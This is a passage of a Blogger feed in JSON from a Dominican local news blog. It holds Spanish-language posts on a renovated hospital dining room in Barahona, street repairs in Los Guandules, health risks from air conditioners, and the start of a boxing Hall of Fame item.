href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s3000\/FOTO%20CAC.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2000\" data-original-width=\"3000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s320\/FOTO%20CAC.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb style=\"text-align: justify; text-indent: 5.2pt;\"\u003E\u003Cbr \/\u003EBarahona.\u003C\/b\u003E\u003Cspan style=\"font-size: 12pt; line-height: 106%; text-align: justify; text-indent: 5.2pt;\"\u003E El comedor del\nHospital Regional Universitario Jaime Mota fue entregado totalmente remozado\npor el Voluntariado que apoya este centro de salud, como parte de un programa\nde mejoras orientado a dignificar los espacios utilizados por el personal\nmédico y administrativo.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa intervención incluyó trabajos de infraestructura, mantenimiento\ngeneral y renovación del mobiliario, con el objetivo de ofrecer un ambiente más\ncómodo y adecuado para el personal que realiza largas jornadas de servicio en\nel principal hospital de la Región Enriquillo.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa actividad estuvo encabezada por José Antonio García, director\nejecutivo de la Fundación Central Barahona (FCB), y Carlos Manuel González,\npresidente de Grupo Everest. Ambos destacaron que el remozamiento forma parte\nde una serie de aportes que buscan fortalecer las condiciones internas del\ncentro hospitalario, los cuales se realizan a través del Voluntariado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ELa directora del hospital, doctora Graciela Lafontaine, calificó la\nentrega como un paso importante para mejorar el bienestar del personal,\nseñalando que contar con un comedor adecuado contribuye a un mejor clima\nlaboral y, por ende, a una atención más eficiente para los pacientes.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ETambién participó la doctora Unibe Moreta, subdirectora de este centro\nde salud; el doctor Genao, en representación del Servicio Nacional de Salud,\nasí como médicos residentes de este centro hospitalario. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-indent: 5.2pt; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"margin-bottom: 0cm; margin-left: 9.0pt; margin-right: 0cm; margin-top: 0cm; tab-stops: 21.3pt; text-align: justify; text-justify: inter-ideograph;\"\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-hansi-font-family: Calibri;\"\u003ECon esta entrega, el Voluntariado reafirma su compromiso con el\nfortalecimiento institucional del Hospital Jaime Mota y con el desarrollo del\nsistema de salud en la región sur del país.\u003C\/span\u003E\u003Cspan style=\"font-size: 12.0pt; line-height: 106%; mso-ansi-language: ES-DO; mso-bidi-font-family: Calibri; mso-bidi-theme-font: minor-latin; mso-fareast-language: ES-TRAD;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/1128339312118890783\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/1128339312118890783"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/11\/voluntariado-entrega-comedor-remozado.html","title":"Voluntariado entrega comedor remozado en el Hospital Regional Universitario Jaime Mota"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzBtkJLY9d6U8fgbVfSPB0S-wQErlrsbYgde53lyDff0DNCBdtLwjmQIusNTfqXAlBUtRJ6PL8q8I5ATP834evhaBtrvDFlF_c9TRG0c_4A3kwZgqK5Tskq0YwbXVmzF2NBKkvXhYviBqrlKOw24NWu-zTuKHqs0RXdy1l_pAmQHP6KAW-aH4HNXr_K5o\/s72-c\/FOTO%20CAC.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6521044657489597187"},"published":{"$t":"2025-10-07T09:00:00.001-07:00"},"updated":{"$t":"2025-10-07T09:00:03.622-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"provincial"}],"title":{"type":"text","$t":"INDESUR acondiciona calle del sector Los Guandules de Barahona"},"content":{"type":"html","$t":"\u003Cdiv class=\"col-sm-5\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cdiv class=\"photo\" style=\"box-sizing: border-box; margin-bottom: 20px;\"\u003E\u003Cimg width=\"1600\" height=\"900\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" class=\"attachment-post-thumbnail size-post-thumbnail wp-post-image perfmatters-lazy entered pmloaded\" alt=\"\" decoding=\"async\" data-src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg\" data-srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" data-sizes=\"(max-width: 1600px) 100vw, 1600px\" data-ll-status=\"loaded\" sizes=\"(max-width: 1600px) 100vw, 1600px\" srcset=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1.jpeg 1600w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-230x130.jpeg 230w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-500x281.jpeg 500w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-768x432.jpeg 768w, https:\/\/diarionoticias.do\/wp-content\/uploads\/\/50d91b7b-dc61-4640-9c05-ec9234421bd3-1-1536x864.jpeg 1536w\" style=\"box-sizing: border-box; max-width: 100%; border: 0px; vertical-align: middle;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"col-sm-7 detalle\" style=\"box-sizing: border-box; position: relative; min-height: 1px; padding-right: 15px; padding-left: 15px;\"\u003E\u003Cspan class=\"border\" style=\"box-sizing: border-box; width: 362.727px; display: block; margin-bottom: 20px; border-top: 1px solid rgb(242, 242, 242);\"\u003E\u003C\/span\u003E\u003Cdiv class=\"contents\" style=\"box-sizing: border-box; padding-bottom: 30px;\"\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Por Emma Pérez\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u003Cspan style=\"box-sizing: border-box; font-weight: 700;\"\u003E\u0026nbsp;Barahona.-\u003C\/span\u003EEl Instituto Dominicano para el Desarrollo del Suroeste (INDESUR), dispuso el acondicionamiento de la calle principal del sector Los Guandules de esta ciudad.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003ELa institución realiza los trabajos atendiendo una petición \u0026nbsp;de la junta de vecinos del sector, ante el mal estado de dicha calle y otras del sector, las que comparaban con caminos vecinales.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EEl periodista \u0026nbsp;Reilyn Danilo Féliz, residente en el sector agradeció el gesto del director de INDESUR, Tavito Suberví, de acondicionar dicha calle enviando al lugar camiones con materiales y aparatos \u0026nbsp;como gredar y Rodillo\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E“Estos trabajos son un paliativo por la polvareda que ahora tenemos, pero agradecemos \u0026nbsp;a Tavito, porque por lo menos podremos transitar en\u0026nbsp; nuestros vehículos”, indicó.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003EManifestó que continuaran exigiendo al Ministerio de Obras Públicas el asfalto del sector \u0026nbsp;los Guandules \u0026nbsp;en la parte alta del municipio de Barahona.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; margin: 0px 0px 10px;\"\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"wp-video\" style=\"box-sizing: border-box; max-width: 100%; height: auto; width: 848px;\"\u003E\u003Cspan class=\"mejs-offscreen\" style=\"box-sizing: border-box; border: 0px; clip: rect(1px, 1px, 1px, 1px); clip-path: inset(50%); height: 1px; margin: -1px; overflow: hidden; padding: 0px; position: absolute; width: 1px; overflow-wrap: normal;\"\u003EReproductor de vídeo\u003C\/span\u003E\u003Cdiv id=\"mep_0\" class=\"mejs-container mejs-container-keyboard-inactive wp-video-shortcode mejs-android mejs-video\" tabindex=\"0\" role=\"application\" aria-label=\"Reproductor de vídeo\" style=\"box-sizing: border-box; background: rgb(34, 34, 34); font-family: Helvetica, Arial, serif; position: relative; vertical-align: top; clear: both; max-width: 100%; width: 362.727px; height: 205.317px; min-width: 183px;\"\u003E\u003Cdiv class=\"mejs-inner\" style=\"box-sizing: border-box; font-family: Helvetica, Arial;\"\u003E\u003Cdiv class=\"mejs-mediaelement\" style=\"box-sizing: border-box; left: 0px; position: absolute; top: 0px; height: 205.312px; width: 362.722px; z-index: 0; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cmediaelementwrapper id=\"video-474954-1\" style=\"box-sizing: border-box;\"\u003E\u003Cvideo class=\"wp-video-shortcode\" id=\"video-474954-1_html5\" width=\"848\" height=\"480\" preload=\"metadata\" src=\"https:\/\/diarionoticias.do\/wp-content\/uploads\/whatsapp-video-2025-10-07-at-112332-am_e0j0OS6K.mp4?_=1\" style=\"box-sizing: border-box; display: inline-block; vertical-align: baseline; max-width: 100%; width: 362.727px; height: 205.317px;\"\u003E\u003C\/video\u003E\u003C\/mediaelementwrapper\u003E\u003C\/div\u003E\u003Cdiv class=\"mejs-layers\" style=\"box-sizing: border-box; color: rgb(51, 51, 51); font-size: 15px; letter-spacing: normal;\"\u003E\u003Cdiv class=\"mejs-overlay mejs-layer mejs-overlay-play\" style=\"box-sizing: border-box; -webkit-box-align: center; align-items: center; display: flex; -webkit-box-pack: center; justify-content: center; left: 0px; position: absolute; top: 0px; z-index: 1; cursor: pointer; width: 362.722px; height: 205.312px;\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/6521044657489597187\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/6521044657489597187"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/10\/indesur-acondiciona-calle-del-sector.html","title":"INDESUR acondiciona calle del sector Los Guandules de Barahona"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-8784295619710773278"},"published":{"$t":"2025-09-10T15:49:00.000-07:00"},"updated":{"$t":"2025-09-10T15:49:59.770-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"salud"}],"title":{"type":"text","$t":"Peligros que oculta el Aire Acondicionado"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"td-post-content td-pb-padding-side\" style=\"background-color: white; border-bottom-color: rgb(230, 230, 230); border-left-color: rgb(230, 230, 230); border-right-color: rgb(230, 230, 230); border-top: 1px solid rgb(230, 230, 230); box-sizing: border-box; color: #444444; font-family: Verdana, Geneva, sans-serif; font-size: 14px; line-height: 24px; padding: 20px 19px 0px 20px;\"\u003E\u003Cdiv class=\"td-post-featured-image\" style=\"box-sizing: border-box;\"\u003E\u003Cfigure style=\"box-sizing: border-box; margin: 0px;\"\u003E\u003Ca class=\"td-modal-image\" data-caption=\"Lazy_Bear \/ Gettyimages.ru.\" href=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" style=\"background: transparent; box-sizing: border-box; color: #4db2ec; text-decoration-line: none !important;\"\u003E\u003Cimg alt=\"\" class=\"entry-thumb td-animation-stack-type0-2\" height=\"275\" sizes=\"(max-width: 487px) 100vw, 487px\" src=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg\" srcset=\"https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d.jpg 487w, https:\/\/deahora.com.do\/wp-content\/uploads\/2025\/09\/68c03dcbe9ff713bbc1c940d-300x169.jpg 300w\" style=\"border: 0px; box-sizing: border-box; display: block; height: auto; margin-bottom: 0px; max-width: 100%; opacity: 0; transition: opacity 0.3s cubic-bezier(0.39, 0.76, 0.51, 0.56);\" title=\"68c03dcbe9ff713bbc1c940d\" width=\"487\" \/\u003E\u003C\/a\u003E\u003Cfigcaption class=\"wp-caption-text\" style=\"box-sizing: border-box; font-size: 11px; font-style: italic; line-height: 17px; margin: 4px 0px 17px; text-align: right; z-index: 1;\"\u003E\u003Cbr \/\u003E\u003C\/figcaption\u003E\u003C\/figure\u003E\u003C\/div\u003E\u003Cdiv class=\"ArticleView-shares\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-isReact\" data-rtcomponent=\"ShareBlock\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-root\" style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"ShareBlock-item ShareBlock-copylink\" style=\"box-sizing: border-box;\"\u003EAlgunas de las enfermedades causadas por el uso de este aparato pueden llegar a ser mortales.\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"box-sizing: border-box;\"\u003E\u003Cdiv class=\"Text-root Text-type_5 ArticleView-text ViewText-root \" style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ECon el calor, el aire acondicionado se convierte en un elemento indispensable en nuestras casas y oficinas. Sin embargo, más allá del alivio que nos procura, a veces estos aparatos pueden\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eafectar nuestra salud\u003C\/strong\u003E\u0026nbsp;de\u0026nbsp;formas\u0026nbsp;que ni siquiera imaginábamos, especialmente si no han recibido el mantenimiento necesario.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPor ejemplo, en China\u0026nbsp;trascendió\u0026nbsp;recientemente el caso de un hombre que, tras encender su aire acondicionado después de\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eno haberlo usado\u0026nbsp;durante un año\u003C\/strong\u003E, empezó a padecer dolor de cabeza y muscular, fiebre y tos.\u0026nbsp;En un primer momento, el enfermo pensó que se trataba de un resfriado común, pero cuando\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos síntomas no desaparecieron\u003C\/strong\u003E\u0026nbsp;decidió ir al hospital, donde le hicieron una tomografía.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELos resultados revelaron que el pulmón izquierdo lo tenía tan afectado por una inflamación que prácticamente\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ese había vuelto de color blanco\u003C\/strong\u003E. Gracias a una fibroscopía, los médicos vieron que había sido infectado por una bacteria conocida como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003E‘Legionella pneumophila’\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EEl\u0026nbsp;padecimiento\u0026nbsp;causado por este organismo se llama\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elegionelosis\u003C\/strong\u003E\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eo enfermedad del legionario\u003C\/strong\u003E, que puede manifestarse con\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Edistinta severidad\u003C\/strong\u003E, desde síntomas leves con fiebre hasta neumonías graves que pueden llegar a ser mortales. Entre\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elos más vulnerables\u003C\/strong\u003E\u0026nbsp;figuran\u0026nbsp;adultos mayores, personas inmunodeprimidas y fumadores.\u003C\/p\u003E\u003Ch3 style=\"box-sizing: border-box; color: #222222; font-family: \u0026quot;Open Sans\u0026quot;, arial, sans-serif; font-size: 22px; font-weight: 400; line-height: 30px; margin: 27px 0px 17px;\"\u003ERecomendaciones\u003C\/h3\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003ELa doctora Olga Ulánkina\u0026nbsp;explica\u0026nbsp;que los aires acondicionados\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ereducen la humedad del aire\u003C\/strong\u003E, lo que puede provocar una «\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esensación de arena\u003C\/strong\u003E» en los ojos y dolor de cabeza. Asimismo, cuando el aire es excesivamente seco puede\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eirritar las vías respiratorias\u003C\/strong\u003E, empeorando otras afecciones, como el asma, la bronquitis y la sinusitis. La especialista también recordó que los\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ecambios bruscos\u003C\/strong\u003E\u0026nbsp;de temperatura pueden llegar a causar resfriados.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EPara evitar enfermarse, los expertos recomiendan\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Elimpiar regularmente\u003C\/strong\u003E\u0026nbsp;el aire acondicionado y vigilar la ventilación en su habitación. Además, recuerdan que no debemos permanecer mucho tiempo en un lugar cerrado con el aire encendido y\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Esin aire renovado\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003EOtras sugerencias incluyen el\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Euso de un humificador\u003C\/strong\u003E\u0026nbsp;para mantener la humedad del aire\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eentre un 40 y 60 %\u003C\/strong\u003E, limpiar y cambiar los filtros con regularidad, así como\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eeliminar frecuentemente el polvo\u003C\/strong\u003E\u0026nbsp;acumulado en las unidades exteriores y rejillas de ventilación. Ulánkina también resalta que el flujo de aire no debe dirigirse directamente hacia una persona, puesto que, en ese caso,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Ees fácil resfriarse\u003C\/strong\u003E.\u003C\/p\u003E\u003Cp style=\"box-sizing: border-box; color: #222222; line-height: 1.72; margin-bottom: 24px; margin-top: 0px; overflow-wrap: break-word;\"\u003E«Si se le secan los ojos, le duele la cabeza o la garganta, debe encender un humidificador,\u0026nbsp;\u003Cstrong style=\"box-sizing: border-box; font-weight: bold;\"\u003Eaumentar la temperatura\u003C\/strong\u003E\u0026nbsp;del aire acondicionado y reducir el flujo y, si esto no es posible, salga de la habitación», recomienda la doctora.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.loshelechos.net\/feeds\/8784295619710773278\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6735322472938856938\/posts\/default\/8784295619710773278"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.loshelechos.net\/2025\/09\/peligros-que-oculta-el-aire.html","title":"Peligros que oculta el Aire Acondicionado"}],"author":[{"name":{"$t":"REYLIN DANILO FELIZ"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03438640373674409174"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6735322472938856938.post-6010960570033584266"},"published":{"$t":"2025-09-09T12:23:00.000-07:00"},"updated":{"$t":"2025-09-09T12:23:20.051-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Deporte"}],"title":{"type":"text","$t":"Boxeador Joan Guzmán es elegido para ingresar al Pabellón de la Fama del Deporte Dominican"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; box-sizing: border-box; color: #111111; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px; margin: 0px 0px 25px;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"s_header_wraper\" style=\"background-color: white; box-sizing: border-box; color: #333333; font-family: \u0026quot;Libre Baskerville\u0026quot;; font-size: 16px;\"\u003E\u003Cdiv class=\"s-post-header\" style=\"box-sizing: border-box; color: #222222; max-width: 850px; min-width: 0px; padding: 0px;\"\u003E\u003Cdiv class=\"meta\" style=\"box-sizing: border-box; line-height: 1; margin-top: 12px;\"\u003E\u003Cimg alt=\"\" class=\"attachment-rubik-900-613 size-rubik-900-613 wp-post-image\" decoding=\"async\" fetchpriority=\"high\" height=\"362\" sizes=\"(max-width: 728px) 100vw, 728px\" src=\"https:\/\/elfarolatino.com\/wp-content\/uploads\/2025\/09\/JOANGUZMAN.jpg\" 